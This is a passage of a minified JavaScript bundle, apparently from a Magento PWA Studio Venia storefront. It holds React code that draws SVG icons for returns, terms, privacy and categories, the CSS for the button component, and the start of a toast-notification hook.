2.646101474761963 C 2.328063726425171 3.815111398696899 1.345383763313293 5.454341411590576 0.9857237935066223 7.261821269989014 C 0.6260637640953064 9.069291114807129 0.9063737988471985 10.9598217010498 1.77501380443573 12.58516120910645 C 2.643653869628906 14.21051120758057 4.059693813323975 15.49408149719238 5.762283802032471 16.19941139221191 C 6.736323833465576 16.60293197631836 7.764813899993896 16.80753135681152 8.819193840026855 16.80753135681152 C 9.60517406463623 16.80753135681152 10.38510417938232 16.69185066223145 11.1373233795166 16.46370124816895 C 12.90089416503906 15.92880153656006 14.4360237121582 14.79035091400146 15.45993423461914 13.2580509185791 C 16.48383331298828 11.72577095031738 16.94826316833496 9.871861457824707 16.76765441894531 8.03783130645752 C 16.5870532989502 6.203771591186523 15.76992416381836 4.476051330566406 14.4668140411377 3.172921419143677 C 13.72310352325439 2.425081491470337 12.8520040512085 1.841261386871338 11.87766361236572 1.437621355056763 C 10.91012382507324 1.036791324615479 9.888504028320312 0.8335514068603516 8.841194152832031 0.8335514068603516 L 8.819943428039551 0.8335813879966736 L 8.819124221801758 0.8335813879966736 Z",stroke:"none"}),a.a.createElement("path",{d:"M 8.843687057495117 17.63913345336914 C 9.994123458862305 17.63913345336914 11.13351631164551 17.41252326965332 12.19652366638184 16.97220230102539 C 13.26691341400146 16.52883148193359 14.23873424530029 15.87757110595703 15.0557336807251 15.05610179901123 C 16.49861335754395 13.61331176757812 17.39658355712891 11.71485137939453 17.59662437438965 9.684211730957031 C 17.79667472839355 7.653571605682373 17.28642463684082 5.616361141204834 16.15282440185547 3.919751405715942 C 15.01921367645264 2.223151445388794 13.33239364624023 0.9721114039421082 11.37978363037109 0.3797813653945923 C 9.42718505859375 -0.2125483900308609 7.329605102539062 -0.1094988211989403 5.444453716278076 0.6713613867759705 C 3.559303760528564 1.452221393585205 2.003233671188354 2.862571477890015 1.041373729705811 4.662121295928955 C 0.07952377200126648 6.461661338806152 -0.2286062240600586 8.539041519165039 0.1695137768983841 10.54030132293701 C 0.5676237940788269 12.54156112670898 1.647333741188049 14.34288120269775 3.224673748016357 15.63730144500732 C 4.802013874053955 16.93172073364258 6.779393672943115 17.6391716003418 8.819863319396973 17.63910102844238 C 8.827854156494141 17.63912391662598 8.835697174072266 17.63913345336914 8.843687057495117 17.63913345336914 M 8.819128036499023 0.8035813570022583 C 8.826518058776855 0.8035807609558105 8.833831787109375 0.8035528659820557 8.841191291809082 0.8035528659820557 C 9.887040138244629 0.8035528659820557 10.9228048324585 1.00957202911377 11.88914394378662 1.40990138053894 C 12.86208343505859 1.812961339950562 13.74542331695557 2.404981374740601 14.48802375793457 3.151711463928223 C 15.79956340789795 4.463261604309082 16.61574363708496 6.189021587371826 16.79751396179199 8.034891128540039 C 16.97928428649902 9.88076114654541 16.51539421081543 11.73254108428955 15.48487377166748 13.27472114562988 C 14.45436382293701 14.81690120697021 12.92098331451416 15.95406150817871 11.14603424072266 16.49241065979004 C 9.371084213256836 17.03076171875 7.464374542236328 16.93701362609863 5.75080394744873 16.22713088989258 C 4.037223815917969 15.51724147796631 2.622803688049316 14.23514175415039 1.74855375289917 12.5993013381958 C 0.8743037581443787 10.96346092224121 0.5943237543106079 9.075101852416992 0.9563037753105164 7.255971431732178 C 1.318283796310425 5.436831474304199 2.29983377456665 3.799471378326416 3.733713865280151 2.62291145324707 C 5.16740894317627 1.446504950523376 6.964568614959717 0.8035813570022583 8.819128036499023 0.8035813570022583 M 8.843684196472168 17.69913101196289 L 8.819713592529297 17.69910049438477 C 6.771023750305176 17.69917106628418 4.770423889160156 16.98341178894043 3.186613798141479 15.68368148803711 C 1.602803826332092 14.38395118713379 0.5104137659072876 12.56149101257324 0.1106637716293335 10.55201148986816 C -0.2890862226486206 8.542551040649414 0.02265377528965473 6.440771579742432 0.98845374584198 4.633841514587402 C 1.954263806343079 2.826911449432373 3.528603792190552 1.399991393089294 5.421494007110596 0.6159313917160034 C 6.504293918609619 0.1674113720655441 7.647603988647461 -0.05999862030148506 8.819664001464844 -0.05999862030148506 C 9.69361400604248 -0.05999862030148506 10.56082344055176 0.06865137815475464 11.39720344543457 0.3223613798618317 C 13.35782337188721 0.9171313643455505 15.06445407867432 2.182861328125 16.20271301269531 3.88642144203186 C 17.34096336364746 5.589991569519043 17.85720443725586 7.651111602783203 17.65633392333984 9.690091133117676 C 17.45547294616699 11.72906112670898 16.54696464538574 13.64981174468994 15.09816360473633 15.09853172302246 C 14.27140331268311 15.92981147766113 13.30283355712891 16.57889175415039 12.21948337554932 17.02763175964355 C 11.14379405975342 17.47321128845215 10.00801372528076 17.69913101196289 8.843684196472168 17.69913101196289 Z M 8.819124221801758 0.8635813593864441 C 6.983383655548096 0.8635813593864441 5.190863609313965 1.504861354827881 3.771773815155029 2.669291496276855 C 2.352443695068359 3.833911418914795 1.373463749885559 5.466981410980225 1.015153765678406 7.26768159866333 C 0.6568437814712524 9.068361282348633 0.9360937476158142 10.95179176330566 1.801473736763 12.57102108001709 C 2.666853666305542 14.19027137756348 4.077573776245117 15.4690113067627 5.773763656616211 16.17170143127441 C 6.744143962860107 16.57370185852051 7.768773555755615 16.77753067016602 8.819193840026855 16.77753067016602 C 9.60222339630127 16.77753067016602 10.37923336029053 16.66228103637695 11.12862396240234 16.43499183654785 C 12.88556385040283 15.90210151672363 14.41492366790771 14.76793098449707 15.43498420715332 13.24138164520264 C 16.45504379272461 11.7148609161377 16.917724609375 9.867911338806152 16.7378044128418 8.040771484375 C 16.55787467956543 6.213601589202881 15.74382400512695 4.492371559143066 14.44559383392334 3.194141387939453 C 13.70464420318604 2.449061393737793 12.83684349060059 1.867451429367065 11.86618423461914 1.465331435203552 C 10.90229415893555 1.066021323204041 9.884543418884277 0.8635513782501221 8.841194152832031 0.8635513782501221 L 8.819124221801758 0.8635813593864441 Z",stroke:"none",fill:"#0b71c2"})))),a.a.createElement("g",{id:"Group_27925","data-name":"Group 27925",transform:"translate(1869.107 2253.101)"},a.a.createElement("g",{id:"Frame_49","data-name":"Frame 49",transform:"translate(6.276 5.827) rotate(-90)"},a.a.createElement("path",{id:"Vector-2","data-name":"Vector",d:"M0,5.827,2.913,2.913,0,0",transform:"translate(5.827 -1) rotate(90)",fill:"none",stroke:"#0b71c2",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1"})),a.a.createElement("path",{id:"Path_41271","data-name":"Path 41271",d:"M7.733,0H0",transform:"translate(0 2.913)",fill:"none",stroke:"#0b71c2",strokeLinecap:"round",strokeWidth:"1"}))))},g=function Return(){return a.a.createElement("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",viewBox:"-294 386.9 21.8 20.1"}," ",a.a.createElement("g",null," ",a.a.createElement("path",{className:"st0",d:"M-292.3,397c0.3-0.3,0.6-0.6,1-1c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2-0.1-0.3c-0.2-0.2-0.4-0.1-0.6,0 c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0-0.3,0.1-0.6,0.1-0.9c0.5-2.2,1.7-4.1,3.5-5.5c1.5-1.1,3.2-1.7,5.1-1.8 c0.1,0,0.2,0,0.3,0c1.4,0,2.9,0.4,4.1,1c1.7,0.9,3,2.2,3.9,3.8c0.3,0.5,0.5,1.1,0.7,1.9c0.1,0.2,0.2,0.3,0.4,0.3c0,0,0.1,0,0.1,0 c0.2-0.1,0.3-0.3,0.3-0.5c-0.5-1.9-1.5-3.5-2.9-4.8c-1.9-1.7-4.1-2.6-6.5-2.6c-0.6,0-1.3,0.1-1.9,0.2c-3.7,0.7-6.2,2.9-7.6,6.5 c-0.3,0.7-0.4,1.4-0.5,2.4c0,0,0,0,0-0.1c-0.1-0.1-0.2-0.2-0.2-0.2c-0.2-0.2-0.3-0.2-0.4-0.2c-0.1,0-0.2,0.1-0.4,0.2l0,0v0.3l0,0 c0.4,0.4,0.7,0.7,1.1,1.1c0.1,0.1,0.2,0.2,0.3,0.2C-292.5,397.2-292.4,397.1-292.3,397z M-291.3,395.6 C-291.3,395.6-291.3,395.6-291.3,395.6C-291.3,395.6-291.3,395.6-291.3,395.6z"})," ",a.a.createElement("path",{className:"st0",d:"M-272.4,397.5c-0.3-0.3-0.6-0.6-0.9-0.9c-0.2-0.2-0.4-0.2-0.6,0c-0.3,0.3-0.6,0.6-0.9,0.9 c-0.2,0.2-0.2,0.4,0,0.6c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.2,0.2-0.2c0,0,0,0,0.1-0.1 c-0.2,2.2-1,4.1-2.6,5.8v-0.2c0-2.5,0-5,0-7.5c0-0.2,0-0.3-0.1-0.4c-0.3-0.6-0.6-1-0.9-1.5c-0.1-0.2-0.3-0.3-0.5-0.3 c-3.3,0-6.7,0-10,0c-0.2,0-0.4,0.1-0.5,0.3c-0.3,0.5-0.6,1-0.9,1.5c-0.1,0.1-0.1,0.3-0.1,0.5v7.4c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1 c0,0,0,0,0,0c-0.4-0.4-0.8-0.9-1.2-1.4c-0.5-0.8-0.9-1.6-1.1-2.6c-0.1-0.2-0.2-0.4-0.4-0.4c0,0-0.1,0-0.1,0 c-0.2,0.1-0.3,0.3-0.3,0.6c0.5,1.8,1.4,3.3,2.6,4.5c1.9,1.9,4.3,2.8,6.9,2.8c0.3,0,0.7,0,1.1,0c2.1-0.2,3.9-1,5.5-2.5 c1.7-1.5,2.7-3.4,3.2-5.6c0.1-0.3,0.1-0.6,0.1-0.9c0-0.1,0-0.2,0-0.3c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.2 c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0,0.2,0,0.3-0.1C-272.1,397.9-272.2,397.7-272.4,397.5z M-274.7,398.1 C-274.7,398.1-274.7,398.1-274.7,398.1C-274.7,398.1-274.7,398.1-274.7,398.1z M-288.8,401.1c0-0.3,0-0.7,0-1l0,0 c0-0.3,0-0.6,0-0.8c0-1,0-2,0-3c0-0.1,0-0.2,0.2-0.2c0.6,0,1.2,0,1.8,0c0.6,0,1.2,0,1.8,0l0,0c0.1,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1 c0,0.3,0,0.7,0,1c0,0.1,0,0.3,0,0.4c0,0.3,0.1,0.4,0.4,0.4c0.1,0,0.1,0,0.2,0l0.1,0c0,0,0.1,0,0.1,0c0.5-0.1,0.8-0.2,1-0.2 c0.3,0,0.6,0.1,1.1,0.2c0.1,0,0.2,0,0.2,0c0.2,0,0.4-0.2,0.4-0.5c0-0.1,0-0.2,0-0.3c0-0.4,0-0.7,0-1.1c0-0.1,0-0.1,0-0.1 c0,0,0.1,0,0.1,0c0.6,0,1.2,0,1.9,0c0.6,0,1.2,0,1.9,0c0.1,0,0.1,0,0.1,0.1c0,2.6,0,5.2,0,7.8c0,0,0,0.1,0,0.1c0,0,0,0.1-0.1,0.1 c-1.4,1.1-2.9,1.7-4.6,1.9c-0.3,0-0.7,0.1-1,0.1c-1.8,0-3.5-0.5-5.1-1.6c-0.4-0.3-0.6-0.6-0.6-1.1 C-288.8,402.7-288.8,401.9-288.8,401.1z M-284.6,394.5c-0.1,0.2-0.1,0.5-0.2,0.7c0,0.1,0,0.1-0.1,0.1c-1.2,0-2.4,0-3.7,0l0.2-0.3 c0.1-0.2,0.2-0.4,0.4-0.6c0,0,0,0,0.1,0c0,0,0,0,0,0C-286.8,394.5-285.7,394.5-284.6,394.5C-284.6,394.5-284.6,394.5-284.6,394.5 C-284.6,394.5-284.6,394.5-284.6,394.5z M-277.9,395.4c-0.6,0-1.1,0-1.7,0c-0.7,0-1.2,0-1.6,0h0c-0.2,0-0.2,0-0.2-0.2 c0-0.2-0.1-0.4-0.1-0.6l0-0.1c0-0.1,0-0.1,0-0.1c0,0,0,0,0.1,0h3.2c0,0,0.1,0,0.1,0c0.1,0.2,0.3,0.5,0.5,0.7l0.1,0.1L-277.9,395.4z M-284.8,397.9C-284.8,397.9-284.8,397.9-284.8,397.9C-284.8,397.9-284.8,397.9-284.8,397.9z M-283.1,396.2L-283.1,396.2 c0.2,0,0.2,0,0.3,0c0.2,0,0.4,0,0.6,0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0.1c0,0.3,0,0.6,0,1c0,0.1,0,0.1,0,0.1c0,0,0,0,0,0 c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.3-0.1-0.5-0.2-0.8-0.2c-0.3,0-0.6,0.1-0.8,0.2c0,0-0.1,0-0.1,0c0,0,0,0,0,0 c0,0,0,0,0-0.1c0-0.3,0-0.6,0-0.9c0-0.1,0-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0C-283.4,396.2-283.3,396.2-283.1,396.2z M-282.2,395.4C-282.2,395.4-282.2,395.4-282.2,395.4c-0.2,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.5,0l0,0c-0.2,0-0.3,0-0.5,0 c-0.1,0-0.2,0-0.3,0l0,0c-0.1,0-0.1,0-0.1,0c0,0,0,0,0-0.1c0.1-0.2,0.1-0.5,0.2-0.7c0-0.1,0-0.1,0.1-0.1c0.4,0,0.8,0,1.2,0 c0.1,0,0.1,0,0.1,0.1C-282.3,394.8-282.3,395.1-282.2,395.4C-282.2,395.4-282.2,395.4-282.2,395.4z"})," ",a.a.createElement("path",{className:"st0",d:"M-286.2,402.3c0.1,0,0.1,0,0.2,0l5.8,0c0.1,0,0.1,0,0.2,0c0.2,0,0.3-0.2,0.3-0.4c0-0.2-0.1-0.3-0.3-0.4 c-0.1,0-0.2,0-0.2,0h-2.9c-0.7,0-1.3,0-2,0c-0.2,0-0.4,0-0.6,0c-0.2,0-0.3,0-0.5,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1 c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1C-286.5,402.1-286.4,402.2-286.2,402.3z"})," ",a.a.createElement("path",{className:"st0",d:"M-286.4,400.8c0.1,0.1,0.3,0.1,0.4,0.1h2.9c0.3,0,0.7,0,1,0c0.7,0,1.3,0,2,0c0.3,0,0.5-0.1,0.5-0.4 c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.4-0.1l-5.9,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0.1s-0.1,0.1-0.1,0.2 c0,0.1,0,0.1,0,0.2S-286.5,400.7-286.4,400.8z M-279.7,400.4C-279.7,400.4-279.7,400.4-279.7,400.4 C-279.7,400.4-279.7,400.4-279.7,400.4z"})," ",a.a.createElement("path",{className:"st0",d:"M-281.8,402.8h-1.2c-0.3,0-0.6,0-0.9,0c-0.1,0-0.3,0-0.4,0c-0.3,0-0.5,0.1-0.5,0.4c0,0.2,0.2,0.4,0.5,0.4 c0.8,0,1.7,0,2.5,0c0.3,0,0.5-0.1,0.5-0.4S-281.5,402.8-281.8,402.8z"})," ")," ")},m=function TermsAndConditions(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",id:"Layer_1",x:"0px",y:"0px",viewBox:"-298 387.5 13.9 18.5"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-284.1,391.9c0-0.2,0-0.4,0-0.5c0-0.1,0-0.1,0-0.2c0-0.1-0.1-0.1-0.1-0.2c-1.1-1.1-2.2-2.2-3.3-3.3   c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1-0.1l0,0l-8.9,0l0,0c0,0,0,0,0,0c-0.8,0.2-1.2,0.7-1.2,1.6v15.4c0,0.9,0.6,1.6,1.6,1.6h10.7   c0.1,0,0.2,0,0.3,0c0.8-0.1,1.3-0.7,1.3-1.6v-12C-284.1,392.2-284.1,392.1-284.1,391.9z M-288.2,391.1c0,0.4,0.1,0.5,0.5,0.5l1.3,0   c0.4,0,1,0,1.6,0c0.1,0,0.1,0,0.1,0.1c0,4.2,0,8.5,0,12.7c0,0.5-0.3,0.9-0.9,0.9h-10.8c-0.5,0-0.9-0.3-0.9-0.9l0-15.4   c0-0.6,0.3-0.9,0.9-0.9c0.9,0,1.9,0,2.8,0c1.7,0,3.5,0,5.2,0c0.1,0,0.2,0,0.2,0.2c0,0.7,0,1.4,0,2.1   C-288.2,390.7-288.2,390.9-288.2,391.1z M-287.5,390.9c0-0.7,0-1.5,0-2.2l2.2,2.2h-2.1C-287.5,390.9-287.5,390.9-287.5,390.9   L-287.5,390.9C-287.5,390.9-287.5,390.9-287.5,390.9z"}),a.a.createElement("path",{className:"st0",d:"M-286.7,395c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-8.4,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.2-0.3,0.3   c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0h8.3c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0   c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2C-286.4,395.1-286.5,395-286.7,395z"}),a.a.createElement("path",{className:"st0",d:"M-286.7,397.3c-0.1,0-0.1,0-0.2,0l-8.4,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.2-0.3,0.3c0,0.2,0.1,0.3,0.3,0.3   c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0l8.3,0c0.1,0,0.1,0,0.2,0c0.2,0,0.3-0.1,0.3-0.3C-286.4,397.4-286.5,397.3-286.7,397.3z"}),a.a.createElement("path",{className:"st0",d:"M-295.4,392.7c-0.2,0-0.3,0.2-0.3,0.3c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0   c0,0,0.1,0,0.1,0h4.2l4.2,0c0.2,0,0.3,0,0.4-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.2-0.2-0.3-0.4-0.3l-8.4,0   C-295.2,392.7-295.3,392.7-295.4,392.7z"}),a.a.createElement("path",{className:"st0",d:"M-289,399.6c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-6.1,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0.2-0.3,0.3   c0,0.2,0.1,0.3,0.3,0.3c0.1,0,0.1,0,0.2,0l6.1,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0c0.2,0,0.3-0.2,0.3-0.3   C-288.7,399.7-288.8,399.6-289,399.6z"})))},v=function PrivacyAndPolicy(){return a.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",version:"1.1",id:"Layer_1",x:"0px",y:"0px",viewBox:"-295 387.5 20.4 18.5"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-274.6,390.5c0.1-1.3-0.2-2.2-0.9-2.6c-0.3-0.2-0.7-0.3-1.1-0.3c0,0,0,0,0,0h-13.1l0,0c-0.4,0-0.7,0.1-1,0.2   c-0.9,0.4-1.3,1.1-1.3,2.2c0,1.6,0,9.3,0,12.6h-2.5c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,1.5,0.8,2.4   c0.3,0.3,0.6,0.5,0.9,0.6c0.3,0.1,0.6,0.2,0.9,0.2c0,0,0.1,0,0.1,0l0,0l0,0c0.8,0,2.1,0,3.9,0c1.3,0,3.5,0,6.7,0l0.2,0l0,0   c0.6,0,1.3-0.2,1.8-0.5c0.4-0.3,0.6-0.6,0.9-0.9c0.2-0.4,0.4-0.8,0.4-1.2c0-0.2,0-0.3,0-0.5v-11.1h3.4   C-274.7,391.6-274.7,391.4-274.6,390.5L-274.6,390.5z M-278,388.7c0.1-0.1,0.3-0.2,0.4-0.3c0.2-0.1,0.5-0.2,0.8-0.2   c0.3,0,0.6,0.1,0.8,0.2c0.6,0.4,0.7,1.3,0.6,2.1l0,0.1c0,0.2,0,0.3,0,0.4h-3l0-0.3v-0.3C-278.4,389.8-278.4,389.2-278,388.7z    M-279,402.8c0,0.2,0,0.3,0,0.4c0,0.3-0.1,0.7-0.3,1c-0.2,0.3-0.4,0.5-0.7,0.7c-0.3,0.2-0.6,0.3-0.9,0.4c-0.3,0.1-0.7,0.1-1,0   c-1.4-0.3-1.4-1.9-1.4-2.4c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0h-7.9   c0-1.6,0-10.9,0-12.6c0-0.8,0.3-1.3,0.9-1.6c0.2-0.1,0.5-0.2,0.8-0.2l11.5,0c0,0-0.1,0.1-0.1,0.1c-0.5,0.6-0.5,1.4-0.5,2.1   L-279,402.8z M-283.9,403.2c0,0.4,0.1,1.4,0.8,2.1h-9.2l0,0c-0.3,0-0.5,0-0.8-0.1c-0.3-0.1-0.5-0.2-0.7-0.4   c-0.5-0.5-0.6-1.2-0.6-1.6L-283.9,403.2z"}),a.a.createElement("path",{className:"st0",d:"M-280.8,397.6h-8.9c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2   c0.1,0.1,0.1,0.1,0.2,0.1h8.9c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2-0.1-0.2   C-280.7,397.6-280.7,397.6-280.8,397.6z"}),a.a.createElement("path",{className:"st0",d:"M-280.8,399.7h-8.9c-0.1,0-0.2,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2   c0.1,0.1,0.1,0.1,0.2,0.1h8.9c0.1,0,0.2,0,0.2-0.1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.2-0.1-0.2   C-280.7,399.7-280.7,399.7-280.8,399.7z"}),a.a.createElement("path",{className:"st0",d:"M-286.8,394.9c0.4,0.5,0.9,0.9,1.4,1.3c0,0,0.1,0,0.2,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c1.6-1,2.1-2.3,2.3-3.2   c0.1-0.6,0.1-1.2,0-1.8c0-0.1-0.1-0.1-0.1-0.2c-0.1,0-0.2-0.1-0.2,0c-0.1,0-0.1,0-0.2,0c-0.5,0-1.1-0.3-1.7-0.9c0,0,0,0,0,0   c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0.1-0.1,0.1c-0.6,0.8-1.8,0.8-1.9,0.8c-0.1,0-0.1,0-0.2,0.1   c-0.1,0-0.1,0.1-0.1,0.2c-0.1,0.6-0.1,1.3,0,1.9C-287.6,393.8-287.3,394.4-286.8,394.9z M-287.1,391.6c0.3,0,1.2-0.2,1.9-0.8   c0.4,0.3,1.1,0.8,1.9,0.8c0.1,0.7,0.1,2.5-1.9,3.8C-285.8,395.1-287.5,393.7-287.1,391.6z"}),a.a.createElement("path",{className:"st0",d:"M-285.7,394.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1-0.1l1.4-1.4c0.1-0.1,0.1-0.1,0.1-0.2   s0-0.2-0.1-0.2c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.2,0c0,0-0.1,0-0.1,0.1l-1.2,1.2l-0.4-0.5c-0.1-0.1-0.1-0.1-0.2-0.1l0,0   c-0.1,0-0.2,0-0.2,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1s0,0.1,0.1,0.1l0.6,0.7   C-285.8,394-285.7,394.1-285.7,394.1z"})))},b=function AllCategories(){return a.a.createElement("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",x:"0px",y:"0px",viewBox:"-296 388.1 17.9 17.9"},a.a.createElement("g",{id:"all",transform:"translate(-5.428 -135)"},a.a.createElement("g",{id:"Rectangle_14858",transform:"translate(5.428 135)"},a.a.createElement("path",{className:"st0",d:"M-289.7,388.1h-4.3c-1.1,0-2,0.9-2,2v4.3c0,1.1,0.9,2,2,2h4.3c1.1,0,2-0.9,2-2v-4.3 C-287.7,389-288.6,388.1-289.7,388.1z M-288.7,394.5c0,0.5-0.4,1-1,1h-4.3c-0.5,0-1-0.4-1-1v-4.3c0-0.5,0.4-1,1-1h4.3 c0.5,0,1,0.4,1,1V394.5z"})),a.a.createElement("g",{id:"Rectangle_14859",transform:"translate(14.964 135)"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-289.7,396.5h-4.3c-1.1,0-2-0.9-2-2v-4.3c0-1.1,0.9-2,2-2h4.3c1.1,0,2,0.9,2,2v4.3 C-287.7,395.6-288.6,396.5-289.7,396.5z M-294,389.2c-0.5,0-1,0.4-1,1v4.3c0,0.5,0.4,1,1,1h4.3c0.5,0,0.9-0.4,0.9-1v-4.3 c0-0.5-0.4-1-0.9-1H-294z"}))),a.a.createElement("g",{id:"Rectangle_14860",transform:"translate(5.428 144.535)"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-289.7,396.5h-4.3c-1.1,0-2-0.9-2-2v-4.3c0-1.1,0.9-2,2-2h4.3c1.1,0,2,0.9,2,2v4.3 C-287.7,395.6-288.6,396.5-289.7,396.5z M-294,389.2c-0.5,0-1,0.4-1,1v4.3c0,0.5,0.4,0.9,1,0.9h4.3c0.5,0,1-0.4,1-0.9v-4.3 c0-0.5-0.4-1-1-1H-294z"}))),a.a.createElement("g",{id:"Rectangle_14861",transform:"translate(14.964 144.535)"},a.a.createElement("g",null,a.a.createElement("path",{className:"st0",d:"M-289.7,396.5h-4.3c-1.1,0-2-0.9-2-2v-4.3c0-1.1,0.9-2,2-2h4.3c1.1,0,2,0.9,2,2v4.3 C-287.7,395.6-288.6,396.5-289.7,396.5z M-294,389.2c-0.5,0-1,0.4-1,1v4.3c0,0.5,0.4,0.9,1,0.9h4.3c0.5,0,0.9-0.4,0.9-0.9v-4.3 c0-0.5-0.4-1-0.9-1H-294z"})))))}},GB9g:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".button-root-16x {\n    --stroke: var(--venia-brand-color-1-700);\n    background: none;\n    border-color: rgb(var(--stroke));\n    border-radius: 10rem;\n    border-style: solid;\n    border-width: 2px;\n    color: rgb(var(--stroke));\n    font-size: var(--venia-global-fontSize-100);\n    font-weight: var(--venia-global-fontWeight-bold);\n    line-height: 1.25rem;\n    max-width: 100%;\n    min-width: 10rem;\n    min-height: 2.5rem;\n    outline: none;\n    padding: calc(0.5rem + 1px) 1.5rem calc(0.5rem - 1px);\n    text-transform: uppercase;\n    transition-duration: 256ms;\n    transition-property: background-color, border-color, color;\n    transition-timing-function: var(--venia-global-anim-standard);\n}\n\n.button-root-16x:hover {\n    --stroke: var(--venia-brand-color-1-800);\n}\n\n.button-root-16x:focus {\n    box-shadow: -6px 6px rgb(var(--venia-brand-color-1-100));\n}\n\n.button-root-16x:active {\n    transition-duration: 128ms;\n    --stroke: var(--venia-brand-color-1-800);\n}\n\n/**\n * Some browsers retain the :hover state after a click, this ensures if a button becomes disabled after\n * being clicked it will be visually disabled.\n */\n.button-root-16x:disabled,\n.button-root-16x:hover:disabled {\n    pointer-events: none;\n    --stroke: var(--venia-global-color-gray-400);\n}\n\n.button-content-3ns {\n    display: flex;\n    align-items: center;\n    width: auto;\n}\n\n/* derived classes */\n.button-root_lowPriority-6bY {\n    --stroke: var(--venia-global-color-gray-700);\n}\n.button-root_lowPriority-6bY:hover {\n    --stroke: var(--venia-global-color-gray-900);\n}\n.button-root_lowPriorityNegative-1Mw {\n    --stroke: var(--venia-global-color-red-700);\n}\n.button-root_lowPriorityNegative-1Mw:hover {\n    --stroke: var(--venia-global-color-red-800);\n}\n\n.button-root_normalPriority-LB0 {\n}\n.button-root_normalPriorityNegative-ay9 {\n    --stroke: var(--venia-global-color-red-700);\n}\n.button-root_normalPriorityNegative-ay9:hover {\n    --stroke: var(--venia-global-color-red-800);\n}\n\n.button-root_highPriority-3u6 {\n    background-color: rgb(var(--stroke));\n    color: rgb(var(--venia-global-color-gray-50));\n}\n.button-root_highPriorityNegative-1yY {\n    --stroke: var(--venia-global-color-red-700);\n}\n.button-root_highPriorityNegative-1yY:hover {\n    --stroke: var(--venia-global-color-red-800);\n}\n",""]),t.locals={root:"button-root-16x "+n("Vfvs").locals.root,content:"button-content-3ns",root_lowPriority:"button-root_lowPriority-6bY button-root-16x "+n("Vfvs").locals.root,root_lowPriorityNegative:"button-root_lowPriorityNegative-1Mw button-root_lowPriority-6bY button-root-16x "+n("Vfvs").locals.root,root_normalPriority:"button-root_normalPriority-LB0 button-root-16x "+n("Vfvs").locals.root,root_normalPriorityNegative:"button-root_normalPriorityNegative-ay9 button-root_normalPriority-LB0 button-root-16x "+n("Vfvs").locals.root,root_highPriority:"button-root_highPriority-3u6 button-root-16x "+n("Vfvs").locals.root,root_highPriorityNegative:"button-root_highPriorityNegative-1yY button-root_highPriority-3u6 button-root-16x "+n("Vfvs").locals.root}},GPmg:function(e,t,n){"use strict"
n.d(t,"a",function(){return l})
var r=n("MVZn"),a=n.n(r),o=n("J4zp"),i=n.n(o),s=n("q1tI"),c=n("vW9J"),l=function useToasts(){var e=Object(c.b)(),t=i()(e,2),n=t[0],r=t[1],o=Object(s.useCallback)(function(e){r({type:"remove",payload:{id:e}})},[r]),l=Object(s.useCallback)(function(e){var t=e.dismissable,n=e.message,i=e.timeout,s=void 0===i?5e3:i,c=e.type,l=e.onDismiss,u=e.onAction
if(!c)throw new TypeError("toast.type is required")
if(!n)throw new TypeError("toast.message is required")
